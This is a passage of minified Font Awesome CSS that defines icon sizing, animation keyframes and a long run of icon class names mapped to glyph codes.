Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(-1 * var(--fa-li-width, 2em));position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,2s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%{transform:scale(1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{transform:scale(1) translateY(0)}to{transform:scale(1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,to{transform:rotate(0)}}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle,0))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0{--fa:"0"}.fa-1{--fa:"1"}.fa-2{--fa:"2"}.fa-3{--fa:"3"}.fa-4{--fa:"4"}.fa-5{--fa:"5"}.fa-6{--fa:"6"}.fa-7{--fa:"7"}.fa-8{--fa:"8"}.fa-9{--fa:"9"}.fa-fill-drip{--fa:""}.fa-arrows-to-circle{--fa:""}.fa-circle-chevron-right,.fa-chevron-circle-right{--fa:""}.fa-at{--fa:"@"}.fa-trash-can,.fa-trash-alt{--fa:""}.fa-text-height{--fa:""}.fa-user-xmark,.fa-user-times{--fa:""}.fa-stethoscope{--fa:""}.fa-message,.fa-comment-alt{--fa:""}.fa-info{--fa:""}.fa-down-left-and-up-right-to-center,.fa-compress-alt{--fa:""}.fa-explosion{--fa:""}.fa-file-lines,.fa-file-alt,.fa-file-text{--fa:""}.fa-wave-square{--fa:""}.fa-ring{--fa:""}.fa-building-un{--fa:""}.fa-dice-three{--fa:""}.fa-calendar-days,.fa-calendar-alt{--fa:""}.fa-anchor-circle-check{--fa:""}.fa-building-circle-arrow-right{--fa:""}.fa-volleyball,.fa-volleyball-ball{--fa:""}.fa-arrows-up-to-line{--fa:""}.fa-sort-down,.fa-sort-desc{--fa:""}.fa-circle-minus,.fa-minus-circle{--fa:""}.fa-door-open{--fa:""}.fa-right-from-bracket,.fa-sign-out-alt{--fa:""}.fa-atom{--fa:""}.fa-soap{--fa:""}.fa-icons,.fa-heart-music-camera-bolt{--fa:""}.fa-microphone-lines-slash,.fa-microphone-alt-slash{--fa:""}.fa-bridge-circle-check{--fa:""}.fa-pump-medical{--fa:""}.fa-fingerprint{--fa:""}.fa-hand-point-right{--fa:""}.fa-magnifying-glass-location,.fa-search-location{--fa:""}.fa-forward-step,.fa-step-forward{--fa:""}.fa-face-smile-beam,.fa-smile-beam{--fa:""}.fa-flag-checkered{--fa:""}.fa-football,.fa-football-ball{--fa:""}.fa-school-circle-exclamation{--fa:""}.fa-crop{--fa:""}.fa-angles-down,.fa-angle-double-down{--fa:""}.fa-users-rectangle{--fa:""}.fa-people-roof{--fa:""}.fa-people-line{--fa:""}.fa-beer-mug-empty,.fa-beer{--fa:""}.fa-diagram-predecessor{--fa:""}.fa-arrow-up-long,.fa-long-arrow-up{--fa:""}.fa-fire-flame-simple,.fa-burn{--fa:""}.fa-person,.fa-male{--fa:""}.fa-laptop{--fa:""}.fa-file-csv{--fa:""}.fa-menorah{--fa:""}.fa-truck-plane{--fa:""}.fa-record-vinyl{--fa:""}.fa-face-grin-stars,.fa-grin-stars{--fa:""}.fa-bong{--fa:""}.fa-spaghetti-monster-flying,.fa-pastafarianism{--fa:""}.fa-arrow-down-up-across-line{--fa:""}.fa-spoon,.fa-utensil-spoon{--fa:""}.fa-jar-wheat{--fa:""}.fa-envelopes-bulk,.fa-mail-bulk{--fa:""}.fa-file-circle-exclamation{--fa:""}.fa-circle-h,.fa-hospital-symbol{--fa:""}.fa-pager{--fa:""}.fa-address-book,.fa-contact-book{--fa:""}.fa-strikethrough{--fa:""}.fa-k{--fa:"K"}.fa-landmark-flag{--fa:""}.fa-pencil,.fa-pencil-alt{--fa:""}.fa-backward{--fa:""}.fa-caret-right{--fa:""}.fa-comments{--fa:""}.fa-paste,.fa-file-clipboard{--fa:""}.fa-code-pull-request{--fa:""}.fa-clipboard-list{--fa:""}.fa-truck-ramp-box,.fa-truck-loading{--fa:""}.fa-user-check{--fa:""}.fa-vial-virus{--fa:""}.fa-sheet-plastic{--fa:""}.fa-blog{--fa:""}.fa-user-ninja{--fa:""}.fa-person-arrow-up-from-line{--fa:""}.fa-scroll-torah,.fa-torah{--fa:""}.fa-broom-ball,.fa-quidditch,.fa-quidditch-broom-ball{--fa:""}.fa-toggle-off{--fa:""}.fa-box-archive,.fa-archive{--fa:""}.fa-person-drowning{--fa:""}.fa-arrow-down-9-1,.fa-sort-numeric-desc,.fa-sort-numeric-down-alt{--fa:""}.fa-face-grin-tongue-squint,.fa-grin-tongue-squint{--fa:""}.fa-spray-can{--fa:""}.fa-truck-monster{--fa:""}.fa-w{--fa:"W"}.fa-earth-africa,.fa-globe-africa{--fa:""}.fa-rainbow{--fa:""}.fa-circle-notch{--fa:""}.fa-tablet-screen-button,.fa-tablet-alt{--fa:""}.fa-paw{--fa:""}.fa-cloud{--fa:""}.fa-trowel-bricks{--fa:""}.fa-face-flushed,.fa-flushed{--fa:""}.fa-hospital-user{--fa:""}.fa-tent-arrow-left-right{--fa:""}.fa-gavel,.fa-legal{--fa:""}.fa-binoculars{--fa:""}.fa-microphone-slash{--fa:""}.fa-box-tissue{--fa:""}.fa-motorcycle{--fa:""}.fa-bell-concierge,.fa-concierge-bell{--fa:""}.fa-pen-ruler,.fa-pencil-ruler{--fa:""}.fa-people-arrows,.fa-people-arrows-left-right{--fa:""}.fa-mars-and-venus-burst{--fa:""}.fa-square-caret-right,.fa-caret-square-right{--fa:""}.fa-scissors,.fa-cut{--fa:""}.fa-sun-plant-wilt{--fa:""}.fa-toilets-portable{--fa:""}.fa-hockey-puck{--fa:""}.fa-table{--fa:""}.fa-magnifying-glass-arrow-right{--fa:""}.fa-tachograph-digital,.fa-digital-tachograph{--fa:""}.fa-users-slash{--fa:""}.fa-clover{--fa:""}.fa-reply,.fa-mail-reply{--fa:""}.fa-star-and-crescent{--fa:""}.fa-house-fire{--fa:""}.fa-square-minus,.fa-minus-square{--fa:""}.fa-helicopter{--fa:""}.fa-compass{--fa:""}.fa-square-caret-down,.fa-caret-square-down{--fa:""}.fa-file-circle-question{--fa:""}.fa-laptop-code{--fa:""}.fa-swatchbook{--fa:""}.fa-prescription-bottle{--fa:""}.fa-bars,.fa-navicon{--fa:""}.fa-people-group{--fa:""}.fa-hourglass-end,.fa-hourglass-3{--fa:""}.fa-heart-crack,.fa-heart-broken{--fa:""}.fa-square-up-right,.fa-external-link-square-alt{--fa:""}.fa-face-kiss-beam,.fa-kiss-beam{--fa:""}.fa-film{--fa:""}.fa-ruler-horizontal{--fa:""}.fa-people-robbery{--fa:""}.fa-lightbulb{--fa:""}.fa-caret-left{--fa:""}.fa-circle-exclamation,.fa-exclamation-circle{--fa:""}.fa-school-circle-xmark{--fa:""}.fa-arrow-right-from-bracket,.fa-sign-out{--fa:""}.fa-circle-chevron-down,.fa-chevron-circle-down{--fa:""}.fa-unlock-keyhole,.fa-unlock-alt{--fa:""}.fa-cloud-showers-heavy{--fa:""}.fa-headphones-simple,.fa-headphones-alt{--fa:""}.fa-sitemap{--fa:""}.fa-circle-dollar-to-slot,.fa-donate{--fa:""}.fa-memory{--fa:""}.fa-road-spikes{--fa:""}.fa-fire-burner{--fa:""}.fa-flag{--fa:""}.fa-hanukiah{--fa:""}.fa-feather{--fa:""}.fa-volume-low,.fa-volume-down{--fa:""}.fa-comment-slash{--fa:""}.fa-cloud-sun-rain{--fa:""}.fa-compress{--fa:""}.fa-wheat-awn,.fa-wheat-alt{--fa:""}.fa-ankh{--fa:""}.fa-hands-holding-child{--fa:""}.fa-asterisk{--fa:"*"}.fa-square-check,.fa-check-square{--fa:""}.fa-peseta-sign{--fa:""}.fa-heading,.fa-header{--fa:""}.fa-ghost{--fa:""}.fa-list,.fa-list-squares{--fa:""}.fa-square-phone-flip,.fa-phone-square-alt{--fa:""}.fa-cart-plus{--fa:""}.fa-gamepad{--fa:""}.fa-circle-dot,.fa-dot-circle{--fa:""}.fa-face-dizzy,.fa-dizzy{--fa:""}.fa-egg{--fa:""}.fa-house-medical-circle-xmark{--fa:""}.fa-campground{--fa:""}.fa-folder-plus{--fa:""}.fa-futbol,.fa-futbol-ball,.fa-soccer-ball{--fa:""}.fa-paintbrush,.fa-paint-brush{--fa:""}.fa-lock{--fa:""}.fa-gas-pump{--fa:""}.fa-hot-tub-person,.fa-hot-tub{--fa:""}.fa-map-location,.fa-map-marked{--fa:""}.fa-house-flood-water{--fa:""}.fa-tree{--fa:""}.fa-bridge-lock{--fa:""}.fa-sack-dollar{--fa:""}.fa-pen-to-square,.fa-edit{--fa:""}.fa-car-side{--fa:""}.fa-share-nodes,.fa-share-alt{--fa:""}.fa-heart-circle-minus{--fa:""}.fa-hourglass-half,.fa-hourglass-2{--fa:""}.fa-microscope{--fa:""}.fa-sink{--fa:""}.fa-bag-shopping,.fa-shopping-bag{--fa:""}.fa-arrow-down-z-a,.fa-sort-alpha-desc,.fa-sort-alpha-down-alt{--fa:""}.fa-mitten{--fa:""}.fa-person-rays{--fa:""}.fa-users{--fa:""}.fa-eye-slash{--fa:""}.fa-flask-vial{--fa:""}.fa-hand,.fa-hand-paper{--fa:""}.fa-om{--fa:""}.fa-worm{--fa:""}.fa-house-circle-xmark{--fa:""}.fa-plug{--fa:""}.fa-chevron-up{--fa:""}.fa-hand-spock{--fa:""}.fa-stopwatch{--fa:""}.fa-face-kiss,.fa-kiss{--fa:""}.fa-bridge-circle-xmark{--fa:""}.fa-face-grin-tongue,.fa-grin-tongue{--fa:""}.fa-chess-bishop{--fa:""}.fa-face-grin-wink,.fa-grin-wink{--fa:""}.fa-ear-deaf,.fa-deaf,.fa-deafness,.fa-hard-of-hearing{--fa:""}.fa-road-circle-check{--fa:""}.fa-dice-five{--fa:""}.fa-square-rss,.fa-rss-square{--fa:""}.fa-land-mine-on{--fa:""}.fa-i-cursor{--fa:""}.fa-stamp{--fa:""}.fa-stairs{--fa:""}.fa-i{--fa:"I"}.fa-hryvnia-sign,.fa-hryvnia{--fa:""}.fa-pills{--fa:""}.fa-face-grin-wide,.fa-grin-alt{--fa:""}.fa-tooth{--fa:""}.fa-v{--fa:"V"}.fa-bangladeshi-taka-sign{--fa:""}.fa-bicycle{--fa:""}.fa-staff-snake,.fa-rod-asclepius,.fa-rod-snake,.fa-staff-aesculapius{--fa:""}.fa-head-side-cough-slash{--fa:""}.fa-truck-medical,.fa-ambulance{--fa:""}.fa-wheat-awn-circle-exclamation{--fa:""}.fa-snowman{--fa:""}.fa-mortar-pestle{--fa:""}.fa-road-barrier{--fa:""}.fa-school{--fa:""}.fa-igloo{--fa:""}.fa-joint{--fa:""}.fa-angle-right{--fa:""}.fa-horse{--fa:""}.fa-q{--fa:"Q"}.fa-g{--fa:"G"}.fa-notes-medical{--fa:""}.fa-temperature-half,.fa-temperature-2,.fa-thermometer-2,.fa-thermometer-half{--fa:""}.fa-dong-sign{--fa:""}.fa-capsules{--fa:""}.fa-poo-storm,.fa-poo-bolt{--fa:""}.fa-face-frown-open,.fa-frown-open{--fa:""}.fa-hand-point-up{--fa:""}.fa-money-bill{--fa:""}.fa-bookmark{--fa:""}.fa-align-justify{--fa:""}.fa-umbrella-beach{--fa:""}.fa-helmet-un{--fa:""}.fa-bullseye{--fa:""}.fa-bacon{--fa:""}.fa-hand-point-down{--fa:""}.fa-arrow-up-from-bracket{--fa:""}.fa-folder,.fa-folder-blank{--fa:""}.fa-file-waveform,.fa-file-medical-alt{--fa:""}.fa-radiation{--fa:""}.fa-chart-simple{--fa:""}.fa-mars-stroke{--fa:""}.fa-vial{--fa:""}.fa-gauge,.fa-dashboard,.fa-gauge-med,.fa-tachometer-alt-average{--fa:""}.fa-wand-magic-sparkles,.fa-magic-wand-sparkles{--fa:""}.fa-e{--fa:"E"}.fa-pen-clip,.fa-pen-alt{--fa:""}.fa-bridge-circle-exclamation{--fa:""}.fa-user{--fa:""}.fa-school-circle-check{--fa:""}.fa-dumpster{--fa:""}.fa-van-shuttle,.fa-shuttle-van{--fa:""}.fa-building-user{--fa:""}.fa-square-caret-left,.fa-caret-square-left{--fa:""}.fa-highlighter{--fa:""}.fa-key{--fa:""}.fa-bullhorn{--fa:""}.fa-globe{--fa:""}.fa-synagogue{--fa:""}.fa-person-half-dress{--fa:""}.fa-road-bridge{--fa:""}.fa-location-arrow{--fa:""}.fa-c{--fa:"C"}.fa-tablet-button{--fa:""}.fa-building-lock{--fa:""}.fa-pizza-slice{--fa:""}.fa-money-bill-wave{--fa:""}.fa-chart-area,.fa-area-chart{--fa:""}.fa-house-flag{--fa:""}.fa-person-circle-minus{--fa:""}.fa-ban,.fa-cancel{--fa:""}.fa-camera-rotate{--fa:""}.fa-spray-can-sparkles,.fa-air-freshener{--fa:""}.fa-star{--fa:""}.fa-repeat{--fa:""}.fa-cross{--fa:""}.fa-box{--fa:""}.fa-venus-mars{--fa:""}.fa-arrow-pointer,.fa-mouse-pointer{--fa:""}.fa-maximize,.fa-expand-arrows-alt{--fa:""}.fa-charging-station{--fa:""}.fa-shapes,.fa-triangle-circle-square{--fa:""}.fa-shuffle,.fa-random{--fa:""}.fa-person-running,.fa-running{--fa:""}.fa-mobile-retro{--fa:""}.fa-grip-lines-vertical{--fa:""}.fa-spider{--fa:""}.fa-hands-bound{--fa:""}.fa-file-invoice-dollar{--fa:""}.fa-plane-circle-exclamation{--fa:""}.fa-x-ray{--fa:""}.fa-spell-check{--fa:""}.fa-slash{--fa:""}.fa-computer-mouse,.fa-mouse{--fa:""}.fa-arrow-right-to-bracket,.fa-sign-in{--fa:""}.fa-shop-slash,.fa-store-alt-slash{--fa:""}.fa-server{--fa:""}.fa-virus-covid-slash{--fa:""}.fa-shop-lock{--fa:""}.fa-hourglass-start,.fa-hourglass-1{--fa:""}.fa-blender-phone{--fa:""}.fa-building-wheat{--fa:""}.fa-person-breastfeeding{--fa:""}.fa-right-to-bracket,.fa-sign-in-alt{--fa:""}.fa-venus{--fa:""}.fa-passport{--fa:""}.fa-thumbtack-slash,.fa-thumb-tack-slash{--fa:""}.fa-heart-pulse,.fa-heartbeat{--fa:""}.fa-people-carry-box,.fa-people-carry{--fa:""}.fa-temperature-high{--fa:""}.fa-microchip{--fa:""}.fa-crown{--fa:""}.fa-weight-hanging{--fa:""}.fa-xmarks-lines{--fa:""}.fa-file-prescription{--fa:""}.fa-weight-scale,.fa-weight{--fa:""}.fa-user-group,.fa-user-friends{--fa:""}.fa-arrow-up-a-z,.fa-sort-alpha-up{--fa:""}.fa-chess-knight{--fa:""}.fa-face-laugh-squint,.fa-laugh-squint{--fa:""}.fa-wheelchair{--fa:""}.fa-circle-arrow-up,.fa-arrow-circle-up{--fa:""}.fa-toggle-on{--fa:""}.fa-person-walking,.fa-walking{--fa:""}.fa-l{--fa:"L"}.fa-fire{--fa:""}.fa-bed-pulse,.fa-procedures{--fa:""}.fa-shuttle-space,.fa-space-shuttle{--fa:""}.fa-face-laugh,.fa-laugh{--fa:""}.fa-folder-open{--fa:""}.fa-heart-circle-plus{--fa:""}.fa-code-fork{--fa:""}.fa-city{--fa:""}.fa-microphone-lines,.fa-microphone-alt{--fa:""}.fa-pepper-hot{--fa:""}.fa-unlock{--fa:""}.fa-colon-sign{--fa:""}.fa-headset{--fa:""}.fa-store-slash{--fa:""}.fa-road-circle-xmark{--fa:""}.fa-user-minus{--fa:""}.fa-mars-stroke-up,.fa-mars-stroke-v{--fa:""}.fa-champagne-glasses,.fa-glass-cheers{--fa:""}.fa-clipboard{--fa:""}.fa-house-circle-exclamation{--fa:""}.fa-file-arrow-up,.fa-file-upload{--fa:""}.fa-wifi,.fa-wifi-3,.fa-wifi-strong{--fa:""}.fa-bath,.fa-bathtub{--fa:""}.fa-underline{--fa:""}.fa-user-pen,.fa-user-edit{--fa:""}.fa-signature{--fa:""}.fa-stroopwafel{--fa:""}.fa-bold{--fa:""}.fa-anchor-lock{--fa:""}.fa-building-ngo{--fa:""}.fa-manat-sign{--fa:""}.fa-not-equal{--fa:""}.fa-border-top-left,.fa-border-style{--fa:""}.fa-map-location-dot,.fa-map-marked-alt{--fa:""}.fa-jedi{--fa:""}.fa-square-poll-vertical,.fa-poll{--fa:""}.fa-mug-hot{--fa:""}.fa-car-battery,.fa-battery-car{--fa:""}.fa-gift{--fa:""}.fa-dice-two{--fa:""}.fa-chess-queen{--fa:""}.fa-glasses{--fa:""}.fa-chess-board{--fa:""}.fa-building-circle-check{--fa:""}.fa-person-chalkboard{--fa:""}.fa-mars-stroke-right,.fa-mars-stroke-h{--fa:""}.fa-hand-back-fist,.fa-hand-rock{--fa:""}.fa-square-caret-up,.fa-caret-square-up{--fa:""}.fa-cloud-showers-water{--fa:""}.fa-chart-bar,.fa-bar-chart{--fa:""}.fa-hands-bubbles,.fa-hands-wash{--fa:""}.fa-less-than-equal{--fa:""}.fa-train{--fa:""}.fa-eye-low-vision,.fa-low-vision{--fa:""}.fa-crow{--fa:""}.fa-sailboat{--fa:""}.fa-window-restore{--fa:""}.fa-square-plus,.fa-plus-square{--fa:""}.fa-torii-gate{--fa:""}.fa-frog{--fa:""}.fa-bucket{--fa:""}.fa-image{--fa:""}.fa-microphone{--fa:""}.fa-cow{--fa:""}.fa-caret-up{--fa:""}.fa-screwdriver{--fa:""}.fa-folder-closed{--fa:""}.fa-house-tsunami{--fa:""}.fa-square-nfi{--fa:""}.fa-arrow-up-from-ground-water{--fa:""}.fa-martini-glass,.fa-glass-martini-alt{--fa:""}.fa-square-binary{--fa:""}.fa-rotate-left,.fa-rotate-back,.fa-rotate-backward,.fa-undo-alt{--fa:""}.fa-table-columns,.fa-columns{--fa:""}.fa-lemon{--fa:""}.fa-head-side-mask{--fa:""}.fa-handshake{--fa:""}.fa-gem{--fa:""}.fa-dolly,.fa-dolly-box{--fa:""}.fa-smoking{--fa:""}.fa-minimize,.fa-compress-arrows-alt{--fa:""}.fa-monument{--fa:""}.fa-snowplow{--fa:""}.fa-angles-right,.fa-angle-double-right{--fa:""}.fa-cannabis{--fa:""}.fa-circle-play,.fa-play-circle{--fa:""}.fa-tablets{--fa:""}.fa-ethernet{--fa:""}.fa-euro-sign,.fa-eur,.fa-euro{--fa:""}.fa-chair{--fa:""}.fa-circle-check,.fa-check-circle{--fa:""}.fa-circle-stop,.fa-stop-circle{--fa:""}.fa-compass-drafting,.fa-drafting-compass{--fa:""}.fa-plate-wheat{--fa:""}.fa-icicles{--fa:""}.fa-person-shelter{--fa:""}.fa-neuter{--fa:""}.fa-id-badge{--fa:""}.fa-marker{--fa:""}.fa-face-laugh-beam,.fa-laugh-beam{--fa:""}.fa-helicopter-symbol{--fa:""}.fa-universal-access{--fa:""}.fa-circle-chevron-up,.fa-chevron-circle-up{--fa:""}.fa-lari-sign{--fa:""}.fa-volcano{--fa:""}.fa-person-walking-dashed-line-arrow-right{--fa:""}.fa-sterling-sign,.fa-gbp,.fa-pound-sign{--fa:""}.fa-viruses{--fa:""}.fa-square-person-confined{--fa:""}.fa-user-tie{--fa:""}.fa-arrow-down-long,.fa-long-arrow-down{--fa:""}.fa-tent-arrow-down-to-line{--fa:""}.fa-certificate{--fa:""}.fa-reply-all,.fa-mail-reply-all{--fa:""}.fa-suitcase{--fa:""}.fa-person-skating,.fa-skating{--fa:""}.fa-filter-circle-dollar,.fa-funnel-dollar{--fa:""}.fa-camera-retro{--fa:""}.fa-circle-arrow-down,.fa-arrow-circle-down{--fa:""}.fa-file-import,.fa-arrow-right-to-file{--fa:""}.fa-square-arrow-up-right,.fa-external-link-square{--fa:""}.fa-box-open{--fa:""}.fa-scroll{--fa:""}.fa-spa{--fa:""}.fa-location-pin-lock{--fa:""}.fa-pause{--fa:""}.fa-hill-avalanche{--fa:""}.fa-temperature-empty,.fa-temperature-0,.fa-thermometer-0,.fa-thermometer-empty{--fa:""}.fa-bomb{--fa:""}.fa-registered{--fa:""}.fa-address-card,.fa-contact-card,.fa-vcard{--fa:""}.fa-scale-unbalanced-flip,.fa-balance-scale-right{--fa:""}.fa-subscript{--fa:""}.fa-diamond-turn-right,.fa-directions{--fa:""}.fa-burst{--fa:""}.fa-house-laptop,.fa-laptop-house{--fa:""}.fa-face-tired,.fa-tired{--fa:""}.fa-money-bills{--fa:""}.fa-smog{--fa:""}.fa-crutch{--fa:""}.fa-cloud-arrow-up,.fa-cloud-upload,.fa-cloud-upload-alt{--fa:""}.fa-palette{--fa:""}.fa-arrows-turn-right{--fa:""}.fa-vest{--fa:""}.fa-ferry{--fa:""}.fa-arrows-down-to-people{--fa:""}.fa-seedling,.fa-sprout{--fa:""}.fa-left-right,.fa-arrows-alt-h{--fa:""}.fa-boxes-packing{--fa:""}.fa-circle-arrow-left,.fa-arrow-circle-left{--fa:""}.fa-group-arrows-rotate{--fa:""}.fa-bowl-food{--fa:""}.fa-candy-cane{--fa:""}.fa-arrow-down-wide-short,.fa-sort-amount-asc,.fa-sort-amount-down{--fa:""}.fa-cloud-bolt,.fa-thunderstorm{--fa:""}.fa-text-slash,.fa-remove-format{--fa:""}.fa-face-smile-wink,.fa-smile-wink{--fa:""}.fa-file-word{--fa:""}.fa-file-powerpoint{--fa:""}.fa-arrows-left-right,.fa-arrows-h{--fa:""}.fa-house-lock{--fa:""}.fa-cloud-arrow-down,.fa-cloud-download,.fa-cloud-download-alt{--fa:""}.fa-children{--fa:""}.fa-chalkboard,.fa-blackboard{--fa:""}.fa-user-large-slash,.fa-user-alt-slash{--fa:""}.fa-envelope-open{--fa:""}.fa-handshake-simple-slash,.fa-handshake-alt-slash{--fa:""}.fa-mattress-pillow{--fa:""}.fa-guarani-sign{--fa:""}.fa-arrows-rotate,.fa-refresh,.fa-sync{--fa:""}.fa-fire-extinguisher{--fa:""}.fa-cruzeiro-sign{--fa:""}.fa-greater-than-equal{--fa:""}.fa-shield-halved,.fa-shield-alt{--fa:""}.fa-book-atlas,.fa-atlas{--fa:""}.fa-virus{--fa:""}.fa-envelope-circle-check{--fa:""}.fa-layer-group{--fa:""}.fa-arrows-to-dot{--fa:""}.fa-archway{--fa:""}.fa-heart-circle-check{--fa:""}.fa-house-chimney-crack,.fa-house-damage{--fa:""}.fa-file-zipper,.fa-file-archive{--fa:""}.fa-square{--fa:""}.fa-martini-glass-empty,.fa-glass-martini{--fa:""}.fa-couch{--fa:""}.fa-cedi-sign{--fa:""}.fa-italic{--fa:""}.fa-table-cells-column-lock{--fa:""}.fa-church{--fa:""}.fa-comments-dollar{--fa:""}.fa-democrat{--fa:""}.fa-z{--fa:"Z"}.fa-person-skiing,.fa-skiing{--fa:""}.fa-road-lock{--fa:""}.fa-a{--fa:"A"}.fa-temperature-arrow-down,.fa-temperature-down{--fa:""}.fa-feather-pointed,.fa-feather-alt{--fa:""}.fa-p{--fa:"P"}.fa-snowflake{--fa:""}.fa-newspaper{--fa:""}.fa-rectangle-ad,.fa-ad{--fa:""}.fa-circle-arrow-right,.fa-arrow-circle-right{--fa:""}.fa-filter-circle-xmark{--fa:""}.fa-locust{--fa:""}.fa-sort,.fa-unsorted{--fa:""}.fa-list-ol,.fa-list-1-2,.fa-list-numeric{--fa:""}.fa-person-dress-burst{--fa:""}.fa-money-check-dollar,.fa-money-check-alt{--fa:""}.fa-vector-square{--fa:""}.fa-bread-slice{--fa:""}.fa-language{--fa:""}.fa-face-kiss-wink-heart,.fa-kiss-wink-heart{--fa:""}.fa-filter{--fa:""}.fa-question{--fa:"?"}.fa-file-signature{--fa:""}.fa-up-down-left-right,.fa-arrows-alt{--fa:""}.fa-house-chimney-user{--fa:""}.fa-hand-holding-heart{--fa:""}.fa-puzzle-piece{--fa:""}.fa-money-check{--fa:""}.fa-star-half-stroke,.fa-star-half-alt{--fa:""}.fa-code{--fa:""}.fa-whiskey-glass,.fa-glass-whiskey{--fa:""}.fa-building-circle-exclamation{--fa:""}.fa-magnifying-glass-chart{--fa:""}.fa-arrow-up-right-from-square,.fa-external-link{--fa:""}.fa-cubes-stacked{--fa:""}.fa-won-sign,.fa-krw,.fa-won{--fa:""}.fa-virus-covid{--fa:""}.fa-austral-sign{--fa:""}.fa-f{--fa:"F"}.fa-leaf{--fa:""}.fa-road{--fa:""}.fa-taxi,.fa-cab{--fa:""}.fa-person-circle-plus{--fa:""}.fa-chart-pie,.fa-pie-chart{--fa